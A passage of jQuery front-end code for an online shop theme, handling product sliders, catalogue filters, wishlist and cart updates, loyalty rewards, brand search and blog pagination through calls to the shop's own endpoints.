        POM.find('form').attr('action', cartAdd + product.vid + '/');
        
        var addToWishlist = POM.find('.add-to-wishlist[data-url]');
        addToWishlist.attr('data-url', addToWishlist.data('url') + product.id + '/');
        addToWishlist.attr('data-id', product.vid);
      });
    };
    if ('IntersectionObserver' in window) {
    	(new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
        	if (entry.isIntersecting || typeof entry.isIntersecting === 'undefined') {
            loadPotm();
            observer.disconnect();
          }
        });
      })).observe(POM[0]);
    } else {
      loadPotm();
    }
  }
  
  // Section 10: Reviews
  var sectionReviews = $('#home-block-reviews');
  if(sectionReviews.length > 0) {
    sectionReviews.find('.review-slider').owlCarousel({
      autoplay: true,
      autoplayTimeout: 5000,
      autoplayHoverPause: false,
      autoWidth: false,
      items: 1,
      loop: true,
      margin: 0,
      nav: false,
      onInitialized: addDotButtonText,
    	onResized: addDotButtonText
    });
  }
  
  // Section 11: Video
  var sectionVideo = $('#home-block-video');
  if(sectionVideo.length > 0 ) {
    var $videoSrc;  
    sectionVideo.find('.video-btn').click(function(e) {
      e.preventDefault();
      $videoSrc = $(this).attr('href');
      sectionVideo.find('.embed-responsive-item').css('display', '');
    });

    // when the modal is opened autoplay it  
    sectionVideo.find('#videoModel').on('shown.bs.modal', function (e) {
      sectionVideo.find('.embed-responsive-item').attr('src', $videoSrc + "?autoplay=1&amp;modestbranding=1&amp;showinfo=0" ); 
    });

    // stop playing the youtube video when close the modal
    sectionVideo.find('#videoModel').on('hide.bs.modal', function (e) {
      sectionVideo.find('.embed-responsive-item').attr('src', $videoSrc); 
    });
  };
  
  // Section 14: Brands slider
  var brandsSlider = $('.brands-slider');
  if(brandsSlider.length > 0) {
    if(brandsSlider.data('brands')) {
      var brandsUrl = brandsSlider.data('brands') + '?format=json';
      $.ajax({
        url: brandsUrl,
        success: function(data){
          brandsSlider.find('a.brand').each(function(){
            var $this = $(this);
            var id = $this.data('id');
            var width = 80;
            var height = 40;
            var fill = 2;
            var size1 = width + 'x' + height + 'x' + fill;
            var size2 = ( width * 2 ) + 'x' + ( height * 2 ) + 'x' + fill;
            $.each(data.brands, function(index, brand){
              if(brand.id == id && brand.image) {
                $this.find('p').remove();
                $this.append('<img class="lazy" src="' + lazyPreload + '" data-src="' + createImage(brand.image, size1) + '" data-srcset="' + createImage(brand.image, size1) + ' 1x, ' + createImage(brand.image, size2) + ' 2x" data-sizes="' + width + 'w" alt="'+ brand.title + '" width="' + width + '" height="' + height + '" />');
              }
            });
            lazyLoadInstance.update();
          });
        }
      });
    }
    brandsSlider.owlCarousel({
      autoWidth: false,
      items: 3,
      loop: false,
      margin: 20,
      nav: false,
      responsive : {
        768 : {
          items: 4,
          margin: 30
        },
        992 : {
          items: 5
        },
        1200 : {
          items: 6
        }
      }
    });
  }
  
  // Catalog page
  var catalog = $('#catalog');
  if(catalog.length > 0) {
    // Content more link
    catalog.find('.intro .link').on('click', function(){
      var scrolltop = $("#catalog .container > .content").offset().top - 20;
      if( $('header .spacetop').length > 0 ) {
        scrolltop = scrolltop - $('header .spacetop').outerHeight(true);
      }
      $('html, body').animate({
      	scrollTop: scrolltop
    	}, 2000);
    });
  }
  
  // Collection page
  var collection = $('#collection');
  if(collection.length > 0) {
    // Content more link
    collection.find('.content .link').on('click', function(){
      var scrolltop = $("#collection > .content").offset().top - 20;
      if( $('header .spacetop').length > 0 ) {
        scrolltop = scrolltop - $('header .spacetop').outerHeight(true);
      }
      $('html, body').animate({
      	scrollTop: scrolltop
    	}, 2000);
    });
    
    // Sortform
    $('#sort_form').find('select').on('change', function(){
      $(this).closest('form').submit();
    });
    
    /* Filter */
    // Activate Scroll
    function filterHeight() {
      var windowHeight = $(window).height();
      var filter = $('.filter-wrap');
      var filterHeight = filter.outerHeight(true);
      // Get distance top if header is sticky
      if($('header').hasClass('sticky')) {
        var top = parseInt(filter.css('top'));
      } else {
        var top = 0;
      }
      // Apply max-height and scroll
      if( ( windowHeight - top - 30 ) < filterHeight ) {
        filter.css('max-height', windowHeight - top - 30);
        filter.addClass('scrollbar');
      }
    }
    filterHeight();
    
    var filterForm = $('#filter_form');
    var filterCategories = filterForm.find('.categories');
    // Categories
    if(filterCategories.length > 0) {
      // var htmlCats = '';
      $.get(window.location.href.split("?")[0] + '?format=json', function(data){
        // var currentCategory = data.collection.category_id;
        // var mainOnly = false;
        // var level1	= false;
        // var level2	= false;
        // var level3	= false;
        // var main		= false;
        // var parent	= false;
        // if(window.location.href.indexOf("/collection/") >= 0) {
        //   mainOnly = true;
        // }
        // shopCategories = data.shop.categories;
        // $.each(data.shop.categories, function(i, value) {
        //   // Main category
        //   if(value.id == currentCategory) {
        //     mainOnly = true;
        //   } else {
        //     if(value.subs) {
        //       $.each(value.subs, function(i, sub) {
        //         // First level sub
        //         if(sub.id == currentCategory) {
        //           level1 = true;
        //         } else if(sub.subs) {
        //           $.each(sub.subs, function(i, sub2) {
        //             // Second level sub
        //             if(sub2.id == currentCategory) {
        //               level2 = true;
        //               main = value.id;
        //               parent = sub.id;
        //             } else if(sub2.subs) {
        //               $.each(sub2.subs, function(i, sub3) {
        //                 // Third level sub
        //                 if(sub3.id == currentCategory) {
        //                   level2 = true;
        //                   level3 = true;
        //                   main = value.id;
        //                   parent = sub.id;
        //                 }
        //               });
        //             }
        //           });
        //         }
        //       });
        //     }
        //   }
        // });
        // $.each(data.shop.categories, function(i, value) {
        //   if(mainOnly) {
        //     if(value.id == currentCategory) {
        //       htmlCats += '<li class="current">';
        //     } else {
        //       htmlCats += '<li>';
        //     }
        //     htmlCats += '<a href="' + createUrl(value.url) + '">' + value.title + '</a>';
        //     	if(value.id == currentCategory && value.subs) {
        //         htmlCats += '<ul>';
        //         $.each(value.subs, function(i, sub) {
        //           htmlCats += '<li><a href="' + createUrl(sub.url) + '">' + sub.title + '</a></li>';
        //         });
        //         htmlCats += '</ul>';
        //       }
        //     htmlCats += '</li>';
        //   }
        //   if(level1) {
        //     if(value.subs) {
        //       $.each(value.subs, function(j, sub) {
        //         if(sub.id == currentCategory) {
        //         	$.each(value.subs, function(i, sub2) {
        //             if(sub2.id == currentCategory) {
        //               htmlCats += '<li class="current"><a href="' + createUrl(sub2.url) + '">' + sub2.title + '</a>';
        //                 if(sub2.subs) {
        //                   htmlCats += '<ul>';
        //                   $.each(sub2.subs, function(h, sub3) {
        //                     htmlCats += '<li><a href="' + createUrl(sub3.url) + '">' + sub3.title + '</a></li>';
        //                   });
        //                   htmlCats += '</ul>';
        //                 }
        //               htmlCats += '</li>';
        //             } else {
        //               htmlCats += '<li><a href="' + createUrl(sub2.url) + '">' + sub2.title + '</a></li>';
        //             }
        //           });
        //         }
        //       });
        //     }
        //   }
        //   if(level2) {
        //     if(value.id == main) {
        //       $.each(value.subs, function(j, sub) {
        //         if(sub.id == parent) {
        //         	$.each(value.subs, function(i, sub2) {
        //             htmlCats += '<li><a href="' + createUrl(sub2.url) + '">' + sub2.title + '</a>';
        //               if(sub2.subs && sub2.id == parent) {
        //                 htmlCats += '<ul>';
        //                 $.each(sub2.subs, function(h, sub3) {
        //                   if(sub3.id == currentCategory) {
        //                     htmlCats += '<li class="current">';
        //                   } else {
        //                     htmlCats += '<li>';
        //                   }
        //                   htmlCats += '<a href="' + createUrl(sub3.url) + '">' + sub3.title + '</a>';
        //                   if(sub3.subs && ( sub3.id == currentCategory || level3 )) {
        //                     htmlCats += '<ul>';
        //                       $.each(sub3.subs, function(h, sub4) {
        //                         if(sub4.id == currentCategory) {
        //                           htmlCats += '<li class="current">';
        //                         } else {
        //                           htmlCats += '<li>';
        //                         }
        //                         htmlCats += '<a href="' + createUrl(sub4.url) + '">' + sub4.title + '</a></li>';
        //                       });
        //                     htmlCats += '</ul>';
        //                   }
        //                   htmlCats += '</li>';
        //                 });
        //                 htmlCats += '</ul>';
        //               }
        //             htmlCats += '</li>';
        //           });
        //         }
        //       });
        //     }
        //   }
        // });
        // if(htmlCats == '') {
        //   filterForm.find('.categories').remove();
        // } else {
        // 	filterForm.find('.categories ul').append(htmlCats);
        // }
        
        // Put the limit on the categories
        if(filterCategories.data('limit')) {
          var limit = filterCategories.data('limit') + 1;
          if(filterCategories.find('> div > ul li').length > limit) {
            $.each(new Array(filterCategories.find('> div > ul li').length), function(n){
              if(n > ( limit - 2)) {
                filterCategories.find('> div > ul li').eq(n).addClass('hidden');
              }
            });
            filterCategories.find('> div > ul').append('<li class="more show">' + ajaxTranslations['Show more'] + ' <i class="icon-chevron-down"></i></li><li class="more less">' + ajaxTranslations['Show less'] + ' <i class="icon-chevron-down"></i></li>');
          }
        }
        
        filterHeight();
      });  
    }
    
    // Reset button
    filterForm.find('.reset').on('click', function(){
      $(this).parent().find('input:checked').prop('checked', false);
      $(this).closest('form').submit();
    });

    // Mobile filter
    $('.showFilter .button').on('click', function(){
      $('.filter-wrap').addClass('active');
      html.addClass('mobilefilter-active');
      showOverlay('0', '0', 11);
    });
    $('.filter-wrap .heading .icon-x').on('click', function(){
      $('.filter-wrap').removeClass('active');
      html.removeClass('mobilefilter-active');
      hideOverlay();
    });
    function mobileFilter() {
      if($(window).width() < 992) {
        $('#dmws-filter').addClass(mobileFilterBG);
      } else {
        $('#dmws-filter').removeClass(mobileFilterBG);
      }
    }
    $(window).on('resize', function () {
      mobileFilter();
    });
    mobileFilter();
    
    // Toggle more
    filterForm.find('h4').on('click', function(){
      $(this).closest('div').toggleClass('toggle');
      filterHeight();
    });
    filterForm.on('click', '.more', function(){
      $(this).parent().find('.hidden, .more').toggleClass('show');
      filterHeight();
    });
    
    // Submit form on change
    filterForm.find('input:not(.exclude)').on('change', function(){
      $(this).closest('form').submit();
    });
    // Toggle filter items
    filterForm.find('.active-filters .icon-x').on('click', function(){
      var clearFilter = $(this).data('clear');
      filterForm.find('div[data-filter="'+ clearFilter +'"]').find('input').prop('checked', false);
      $(this).closest('form').submit();
    });
    
    // List product content toggle
    var listProduct = $('#collection .products .product.list');
    if(listProduct.length > 0) {
      listProduct.find('.link').on('click', function(){
        $(this).parent().find('p').toggleClass('hidden');
        $(this).parent().find('.link').toggleClass('d-none');
      });
    }
    
    // Other categories
    var oc = collection.find('.other-categories');
    if(oc.length > 0) {
      var url = oc.data('url') + '?format=json';
      var slider = oc.find('.slider');
      var pagetitle = oc.data('pagetitle');
      $.ajax({
        url: url,
        success: function(data){
          var found = false;
          var categories = data.shop.categories;
          var htmlSlider = '';
          $.each(categories, function(i, v) {
            if ( (data.request.url.replace(baseUrl, '')).indexOf(v.url) >= 0) {
              if(v.subs) {
                $.each(v.subs, function(i, sub) {
                  if(sub.title != pagetitle) {
                    if(sub.image) {
                      htmlSlider = '<a href="' + createUrl( sub.url ) + '" class="nf">';
                        htmlSlider += '<div class="img d-flex align-items-center justify-content-center"><img src="' + createImage(sub.image, '204x204x3') + '" alt="" width="204" height="204" /></div>';
                    } else {
                      htmlSlider = '<a href="' + createUrl( sub.url ) + '" class="nf no-img d-flex align-items-center justify-content-center">';
                    }
                    htmlSlider += '<p class="h4 mb-0">' + sub.title + '</p></a>';
                    slider.append(htmlSlider);
                    found = true;
                  }
                });
              }
            }
          });
          if(found) {
          } else {
            oc.remove();
          }
        }
      });
    }
    
    // USP slider
    var uspCollection = $('.usp-collectionpage');
    if(uspCollection.length > 0) {
      var uspSlider = uspCollection.find('ul');
      function checkUSPCollection() {
        var uspTotalWidth = uspSlider.outerWidth();
        var uspWidth = 0;
        uspSlider.find('li').each(function(){
          uspWidth = uspWidth + $(this).outerWidth();
        });
        if(uspWidth > uspTotalWidth) {
          if($(window).width() < 768) {
            var slides = 1;
          } else {
            var slides = 2;
          }
          // Slider
          uspSlider.addClass('owl-carousel');
          uspSlider.owlCarousel({
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: false,
            autoWidth: false,
            items: slides,
            loop: true,
            margin: 0,
            nav: false
          });
        } else {
          if(uspSlider.hasClass('owl-carousel')) {
            uspSlider.removeClass('owl-carousel');
            uspSlider.owlCarousel('destroy');
          }
        }
        // Move div
        if($(window).width() < 768) {
          uspCollection.insertAfter(uspCollection.parent().find('.product:nth-of-type(2)'));
        }
      }
      $(window).on('resize', function () {
        checkUSPCollection();
      });
      checkUSPCollection();
    }
  }
  
  // Price slider
  var ui_slider_a = $(document.getElementsByClassName('ui-slider-a'));
  if (ui_slider_a.length) {
    ui_slider_a.each(function () {
      $(this).prepend('<div class="slider"></div>').children('.slider').slider({
        range: true,
        min: +$(this).closest('.ui-slider-a').find('input:first').attr('min'),
        max: +$(this).closest('.ui-slider-a').find('input:last').attr('max'),
        step: 1,
        values: [$(this).closest('.ui-slider-a').find('input:first').val(), $(this).closest('.ui-slider-a').find('input:last').val()],
        slide: function (event, ui) {
          $(this).closest('.ui-slider-a').find('input:first').val(ui.values[0]);
          $(this).closest('.ui-slider-a').find('input:last').val(ui.values[1]);
        },
        stop: function () {
          $(this).closest('form').submit();
          html_tag.addClass('loading');
        }
      });
    });

    // Auto submit if price is manual
    var wto;
    $('#dmws-filter .filter.price .manual input').on('keyup', function() {
      clearTimeout(wto);
      wto = setTimeout(function() {
        $('#filter_form').submit();
      }, 1500);
    });
  }
  
  /* Product */
  function updateProductStock($product) {
    $.get($product.data('url').replace(/\.html$/, '.ajax'), function(data) {
      var shipment = $product.find('.stock .shipment');
      if(data.stock.delivery) {
        shipment.text(data.stock.delivery.title);
      } else {
        shipment.remove();
      }
      // Set max available products
      $product.find('.qty').attr('data-max', data.stock.maximum);
    });
  }
  var productObserver = null;
  if ('IntersectionObserver' in window) {
    productObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting || typeof entry.isIntersecting === 'undefined') {
          updateProductStock($(entry.target));
        	observer.unobserve(entry.target);
        }
      });
    });
  }
  $('.product, #home-block-product-of-the-month, #product .sidebar .related ul li').each(function(){
    var $this = $(this);
    // Update quantity
    $this.find('.qty').on('click', function(){
      $(this).find('input').trigger('change');
    });
    $this.find('input[type="number"]').on('change', function(){
      var action = $this.find('form').attr('action').split('?')[0];
      action = action + '?quantity=' + $(this).val();
      $this.find('form').attr('action', action);
    });
    
    if($this.data('url') && ! $this.is('#home-block-product-of-the-month')) {
      if (productObserver) {
        productObserver.observe(this);
      } else {
        updateProductStock($this);
      }
    }
    
    var onPage = $('#cartpage').length === 0;
    
    $this.find('form .button').on('click', function(e){
      if(activateSideCart) {
        e.preventDefault();

        var $this = $(this);
        var form = $this.closest('form');
        if (! $this.data('originalText')) {
          $this.data('originalText', $this.html());
        }
        $this.html('<i class="icon-reload"></i>');

        if (! onPage) {
          form.submit();
          return;
        }

        $.ajax({
          type: "post",
          url: form.attr('action'),
          success: function (data) {
            if (! updateCartMessages(data)) {
              $this.html($this.data('originalText'));

              return;
            } 

            reloadCartData().done(function (data) {
              // Update header count
              updateHeaderCount(data);

              // Open sidecart
              updateSideCart(data);
              openSideCart();
            }).always(function () {
              // Update button
              $this.html('<i class="icon-check"></i>');
            });
          }
        });
      }
    });
  });
  
  // Product second image on hover
  if(showSecondImage) {
    $('.product').on('mouseover', fetchSecondProductImage);
    $('.product').on('mouseleave', hideSecondImage);
    
    function fetchSecondProductImage(){  
      if($(this).hasClass('getted-image')){
        $(this).find('.second-image').show();
      } else {
        var self = $(this),
        url = $(this).data('url').replace('.html', '.ajax').replace('http://', 'https://');
        var width = $(this).find('img').attr('width');
        var height = $(this).find('img').attr('height');
        var fill = $(this).find('img').data('fill');
        $.get(url + '?format=json', function(product){
          if( product.images.length > 1 ) {
            let imageSize = width + 'x' + height + 'x' + fill;
            let imageSource = product.images[ 1 ].replace( '50x50x2', imageSize );
            self.find( '.image-wrap img' ).before( $('<img />', { src: imageSource, alt: product.title, class: 'second-image', width: width, height: height }));
          }
        });
        $(this).addClass('getted-image');
      }
    } 

    function hideSecondImage (){    
      $(this).find('.second-image').hide();
    }
  }
  
  
  
  /* WISHLIST */
  // Add to Wishlist
  $('.add-to-wishlist').on('click', function(){
    if (loggedIn) {
      var url = $(this).attr('data-url');
      $(this).addClass('in-wishlist');
      $.ajax({
        type: "post",
        url: url,
        success: function (data) {
          $.ajax({
              type: "post",
              url: window.location.href,
              success: function (data) {
                setTimeout(function(){
                  refreshWishlist();
                }, 300);
              }
          });
        }
    	});
    }
  });
  refreshWishlist();
  function refreshWishlist() {
    if (loggedIn) {
      $.get(wishlistUrl, function(data){
        var wishlist = data.wishlist;
        var items = 0;
        var wishlistIds = [];

        $.each(wishlist, function(index, item){
          items++;
          var product = item.item;
          wishlistIds.push(product.vid);
        });
        var wishlistBtn = $('.add-to-wishlist'); 
        $.each(wishlistBtn, function(){
          var curId = $(this).data('id');
          var cur = $(this);
          if($.inArray(curId, wishlistIds) > -1){
            cur.addClass('in-wishlist');
          } else {
            cur.removeClass('in-wishlist');
          }    
        });
        
        // Hide dropdown
        wishlistDropdown.removeClass('with-overlay');
        wishlistDropdown.find('.drop').removeClass('d-md-block');
        
        // if (items > 0) {
        //   // Hide dropdown
        //   wishlistDropdown.removeClass('with-overlay');
        //   wishlistDropdown.find('.drop').removeClass('d-md-block');
        // } else {
        //   // Show dropdown
        //   wishlistDropdown.addClass('with-overlay');
        //   wishlistDropdown.find('.drop').addClass('d-md-block');
        // }
        // Update header wishlist count
        wishlistDropdown.find('.count').html(items);
      });
    }
  }
  
  /* Article */
  $('.article').each(function(){
    var $this = $(this);
    var author = $this.find('.author');
    if($this.attr('href')) {
      var url = $this.attr('href');
    } else {
      var url = $this.find('a[href]').attr('href');
    }
    $.get(url + '?format=json', function(data) {
      var article = data.article;
      if(article.author) {
        author.find('span').text(article.author);
      } else {
        author.remove();
      }
    });
  });
  
  
  /* Cart page */
  var cartpage = $('#cartpage');
  if(cartpage.length > 0) {
    // Product quantity update
    cartpage.find('.quantity i').on('click', function(){
      $(this).parent().find('input').trigger('change');
    });
    cartpage.find('.quantity input').on('change', function(){
      var quantity = $(this).parents('.quantity');
      var oldVal = parseInt($(this).val());
      var stockMax = parseInt(quantity.data('stock-max'));
      var stockMin = parseInt(quantity.data('stock-min'));
      if(oldVal < stockMax){
        var newVal = oldVal + 1;
        $(this).attr('value', newVal);
        var guiCartClickTime = new Date().getTime();
        guiCartLastUpdate = guiCartClickTime;
        setTimeout(function(){
          guiCartUpdate($('#gui-form-cart'), guiCartClickTime);
        }, 1000);
      } else if(oldVal > stockMin){
        var newVal = oldVal - 1;
        $(this).attr('value', newVal);
        var guiCartClickTime = new Date().getTime();
        guiCartLastUpdate = guiCartClickTime;
        setTimeout(function(){
          guiCartUpdate($('#gui-form-cart'), guiCartClickTime);
        }, 1000);
      }
    });
    
    // Toggle cards
    cartpage.find('.totals-wrap .item label').on('click', function(){
      $(this).parent().toggleClass('show');
    });
    
    // Upsells
    if(cartpage.find('.upsells').length > 0) {
      function cartUpsells(){
        var upsells = cartpage.find('.upsells .slider');
        var productCount = upsells.find('.product').length;
        var mousedrag = true;
        if($(window).width() > 1200) {
          if(productCount < 5) {
            mousedrag = false;
          }
        }
        upsells.owlCarousel({
          autoplay: false,
          autoWidth: false,
          items: 2,
          lazyLoad: true,
          lazyLoadEager: 1,
          loop: false,
          margin: 0,
          nav: false,
          responsive : {
            992 : {
              items: 3
            },
            1200 : {
              items: 4,
              mouseDrag: mousedrag
            }
          }
        });
      }
      $(window).on('resize', function () {
        cartUpsells();
      });
      cartUpsells();
    }
    
    /* Loyalty rewards - START */
    $.ajax({
      url: baseUrl + "services/getEvaluateCartRewards/", 
      success: function(result){
        if(result.rewards){
          $.each(result.rewards, function(i, item) {
            var id = item.reward_id;
            var title = item.reward_name;
            var pts = item.reward_points;
            var amount = item.discount_amount;
            var product = item.product_name;
            var quote_item_id = item.quote_item_id;
            var html = '<form action="' + baseUrl + 'cart/applyReward/" method="post"><div><div class="title">' + title + '</div><div class="for-product">'+ validFor +' ' + product + '</div></div><div class="actions"><span class="points">' + pts + ' ' + points + '</span><button type="submit" class="button gui-cart-rewards-list-apply-btn">' + apply + '</button></div><input type="hidden" name="reward_id" value="' + id + '"></form>';
            $(".rewards-wrapper .rewards").append(html);
          });
        } else {
          $(".rewards-wrapper .rewards").append(noRewards);
        }
      }
    });
    // $.ajax({
    //   url: baseUrl + 'account/rewards/?format=json',
    //   success: function(data){
    //     if(data.account) {
    //       var points = data.account.points;
    //       if(points){
    //         $('.total-points span').html(points);
    //       } else {
    //         $('.total-points').remove();
    //       }
    //     } else if($('.total-points').length > 0) {
    //       $('.total-points').remove();
    //     }
    //   }
    // });
    /* Loyalty rewards - END */
  }
  
  
  /* Brands page */
  if($('#brandspage').length > 0) {
    // Scroll on click letter
    $('#brandspage .letters > span').on('click', function(){
      var letter = $(this).data('letter');
      var extraspace = 0;
      var scrolltop = $('#letter-' + letter).offset().top - extraspace;
      if( $('header .spacetop').length > 0 ) {
        scrolltop = scrolltop - $('header .spacetop').outerHeight(true);
      } else if ( $('header .sticky').length > 0 ) {
        scrolltop = scrolltop - $('header .sticky').outerHeight(true);
      }
      $('html, body').animate({
      	scrollTop: scrolltop
    	}, 2000);
    });
  }
  
  $('.brands-search input').on('input', function() {
    var $this = $(this);
    var query = $this.val();
    if(query.length > 0) {
      $this.parent().addClass('show');
      var html = '';
      var dataUrl = $this.parent().data('url');
      if(dataUrl.endsWith('/')) {
        dataUrl = dataUrl + '?format=json'
      } else {
        dataUrl = dataUrl + '&format=json'
      }
      $.get(dataUrl, function(data){
        if(data.collection) {
          var brands = data.collection.brands;
        } else {
          var brands = data.brands;
        }
        $.each(brands, function(i, brand){
          if (brand.title.toUpperCase().indexOf(query.toUpperCase()) >= 0 && brand.id != '0') {
            if(! brand.url) {
              if(dataUrl.indexOf('brand=') >= 0) {
                if(dataUrl.indexOf('filter') >= 0) {
                	var url = $this.parent().data('url').replace(/brand=.*filter/, 'brand=' + brand.id + '&filter');
                } else {
                  var url = dataUrl.split('brand=')[0].replace(/ /g, '');
                  url += 'brand=' + brand.id;
                }
              } else {
              	var url = baseUrl + 'brands/' + brand.title.toLowerCase().replace(/ /g, '-') + '/';
              }
            } else {
              var url = baseUrl + brand.url;
            }
            html += '<li><a href="' + url + '">' + brand.title;
            if(brand.count) {
              	html += ' <span>(' + brand.count + ')</span>';
            }
            html += '</a></li>';
          }
        });
        if(html == '') {
          html = '<li class="no-results">' + nobrands + '.</li>';
        }
        $this.parent().find('.results ul').html(html);
      });
    } else {
      $this.parent().removeClass('show');
      $this.parent().find('.results ul').html('');
    }
  });
  
  
  // Pagination function for the blogs
  function checkPagination(){
    var pagination = $('.pagination');
    if( pagination.find('.last').hasClass('active')){
      pagination.find('.next').addClass('disabled');
    } else {
      pagination.find('.next').removeClass('disabled');
    }
    if( pagination.find('.first').hasClass('active')){
      pagination.find('.prev').addClass('disabled');
    } else {
      pagination.find('.prev').removeClass('disabled');
    }
  }
  function checkPaginationBlogs(blogposts){
    var current = parseInt(blogposts.attr('data-page'));
    var articles = blogposts.find('> *[data-page=' + current + ']').prevAll().length;
    var total = blogposts.parent().find('.pagination p b[data-total]').data('total');
    if(current == 1) {
      var prevPage = 0;
    } else {
      if($('#blog').length > 0) {
      	var prevPage = 5;
      } else {
        var prevPage = 3;
      }
    }

    blogposts.parent().find('.pagination p .show1').text( prevPage * ( current - 1 ) + 1);
    blogposts.parent().find('.pagination p .show2').text( 1 + articles );
  }
  function checkBlogs(blogposts){
    var current = blogposts.attr('data-page');
    blogposts.find('> *[data-page=' + current + ']').show();
    blogposts.find('> *:not([data-page=' + current + '])').hide();
  }
  
  
  /* Blog page */
  if($('#blog .other-posts').length > 0) {
    function generateBlogPost(article, page) {
      var post = '';
      post += '<a href="' + createUrl(article.url) + '" class="article nf" data-page="' + page + '">';
        if(article.image != '0') { post += '<div class="img"><img class="lazy" src="' + lazyPreload + '" data-src="' + createImage(article.image, '233x165x1') + '" alt="' + article.title + '" height="165" width="233" /></div>'; }
        post += '<div class="wrap">';
          post += '<div class="meta">';
            if(article.author) { post += ajaxTranslations['By'] + ' <span class="author">' + article.author + '</span>'; }
            if(articleDate) {
              var formattedDate = new Date( (article.date).replace(/-/g, "/") );
              var d = formattedDate.getDate();
              var m = formattedDate.toLocaleString('default', { month: 'long' });
              var y = formattedDate.getFullYear();
              post += '<span class="date">' + d + ' ' + m + ' ' + y + '</span>';
            }
          post += '</div>';
          post += '<h4>' + article.title + '</h4>';
        post += '</div>';
      post += '</a>';
      return post;
    }
    
    var blogposts = $('#blog .other-posts .posts');
    
    var posts = [];
    $.get(blogposts.closest('.other-posts').data('url') + 'page2.html?format=json', function(data){
      var index = 0;
      $.each(data.blog.articles, function(i, article){
        posts.push(generateBlogPost(article, '1'));
      });

      blogposts.prepend(posts);
      lazyLoadInstance.update();
      checkPaginationBlogs(blogposts);
    });
    
    $('#blog .pagination ul li[data-page] a').on('click', function(e){
      e.preventDefault();
      $(this).closest('ul').find('li').removeClass('active');
      $(this).parent().addClass('active');
      
      var page = $(this).parent().data('page');
      blogposts.attr('data-page', page);
      
      if(!blogposts.hasClass('done-' + page)){
        var posts = [];
        $.get(blogposts.closest('.other-posts').data('url') + 'page' + ( page + 1 ) + '.html?format=json', function(data){
          var index = 0;
          $.each(data.blog.articles, function(i, article){
            posts.push(generateBlogPost(article, page));
          });

          blogposts.prepend(posts);
          blogposts.addClass('done-' + page);
          lazyLoadInstance.update();
          checkPaginationBlogs(blogposts)
        });
      }
      
      checkBlogs(blogposts);
      checkPagination();
      checkPaginationBlogs(blogposts);
    });
    $('#blog .pagination ul li.arrow a').on('click', function(e){
      e.preventDefault();
      if(! $(this).parent().hasClass('disabled')) {
        if($(this).parent().data('way') == 'next') {
          $('#blog .pagination li.active').next().find('a').trigger('click');
        } else {
          $('#blog .pagination li.active').prev().find('a').trigger('click');
        }
      	checkPagination();
        checkPaginationBlogs(blogposts);
    	}
    });
  }
  
  
  /* Article page */
  if($('#article').length > 0) {
    /* Sidebar slider */
    var slider = $('#article .sidebar .wrap .owl-carousel');
    if(slider.length > 0) {
      slider.owlCarousel({
        items: 1,
        loop: true,
        nav: false,
        onInitialized: addDotButtonText,
    		onResized: addDotButtonText,
        autoplay: true,
        autoplayTimeout: 3000
      });
    }
  }
  
  /* Comments */
  var comments = $('.list-comment');
  /* Comments - More link */
  var link = comments.find('li .link');
  link.on('click', function(){
    $(this).parent().find('p.text').toggle();
    $(this).parent().find('.link').toggle();
  });

  /* Comments - Pagination */
  var pagination = $('.pagination');
  pagination.find('ul li[data-page] a').on('click', function(e){
    e.preventDefault();
    $(this).closest('ul').find('li').removeClass('active');
    $(this).parent().addClass('active');

    var page = $(this).parent().data('page');
    comments.attr('data-page', page);

    checkPagination();
    checkPaginationBlogs(comments);
    checkBlogs(comments);
  });
  pagination.find('ul li.arrow a').on('click', function(e){
    e.preventDefault();
    if(! $(this).parent().hasClass('disabled')) {
      if($(this).parent().data('way') == 'next') {
        pagination.find('li.active').next().find('a').trigger('click');
      } else {
        pagination.find('li.active').prev().find('a').trigger('click');
      }
      checkPagination();
      checkPaginationBlogs(comments);
    }
  });
  // if(pagination.length > 0) {
  //   console.log('pagination');
  //   window.addEventListener("load", function(e) {
  //   var container = document.querySelector(".pagination ul.scrollbar");
  //   var middle = container.children[Math.floor((container.children.length - 1) / 2)];
  //   container.scrollLeft = middle.offsetLeft +
  //     middle.offsetWidth / 2 - container.offsetWidth / 2;
  // 	});
  // }
  
  /* Recent articles */
  var recentArticles = $('.recent-articles');
  if(recentArticles.length > 0) {
    recentArticles.owlCarousel({
      items: 2,
      loop: false,
      margin: 15,
      nav: false,
      responsive : {
        576 : {
          items: 3,
        },
        768 : {
          items: 4,
        },
        992 : {
          items: 5,
          margin: 30,
          mouseDrag: false
        }
      }
    });
  }
  
  
  /* START PRODUCT PAGE */
  // Image & thumbnail slider
  // Source: https://codepen.io/aykutkapisiz/pen/POGJxg
  var mainSlider = $('#product .images .slider');
  var sync1 = $('#product .images .slider.owl-carousel');
  var sync2 = $("#product .images .thumbs .owl-carousel");
  var syncZoom = $('.popup.images');
  var zoomSlider = syncZoom.find('.slider.owl-carousel');
  var slidesPerPage = 4;
  var syncedSecondary = true;
  
  if(sync1.hasClass('video-active')) {
    var startPosition = 1;
  } else {
    var startPosition = 0;
  }

  sync1.owlCarousel({
    items: 1,
    nav: true,
    autoplay: false, 
    dots: true,
    lazyLoad: true,
    lazyLoadEager: 1,
    loop: false,
    responsiveRefreshRate: 200,
    navText: ["<i class='icon-chevron-down'></i>","<i class='icon-chevron-down'></i>"],
    startPosition: startPosition,
    onInitialized: addDotButtonText,
    onResized: addDotButtonText,
    responsive : {
      768 : {
        nav: false
      }
    }
	}).on('changed.owl.carousel', syncPosition);

  sync2.on('initialized.owl.carousel', function() {
    sync2.find(".owl-item").eq(0).addClass("current");
  }).owlCarousel({
    items: 3,
    dots: false,
    nav: false,
    lazyLoad: true,
    lazyLoadEager: 1,
    smartSpeed: 200,
    slideSpeed: 500,
    slideBy: 1,
    responsive : {
      992 : {
        items: slidesPerPage
      }
    }
  }).on('changed.owl.carousel', syncPosition2);
  
  sync2.closest('.images').find('.up').click(function () {
  	sync2.trigger('prev.owl.carousel');
  });
  sync2.closest('.images').find('.down').click(function () {
  	sync2.trigger('next.owl.carousel');
  });

  function syncPosition(el) {
    var current = el.item.index;
    sync2
      .find(".owl-item")
      .removeClass("current")
      .eq(current)
      .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    sync2.data('owl.carousel').to(current, 100, true);
    if (!zoomSlider.closest('.popup').is('.show')) {
      zoomSlider.data('owl.carousel').to(current, 100, true);
    }
  }

  function syncPosition2(el) {
    if (syncedSecondary) {
      var number = el.item.index;
